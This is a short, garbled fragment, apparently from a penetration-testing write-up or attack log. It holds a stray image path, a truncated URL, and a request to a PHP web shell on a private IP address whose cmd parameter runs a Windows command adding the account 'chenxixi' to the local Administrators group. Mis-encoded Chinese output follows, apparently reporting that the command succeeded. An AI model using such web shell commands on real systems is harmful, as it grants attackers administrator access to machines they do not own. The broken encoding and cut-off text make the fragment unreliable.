 http://192.1...20/add%22);
192.168.1.4/chenxi.php?cmd=system("net localgroup Administrators chenxixi /add");
ÃüÁî³É¹¦Íê³É¡£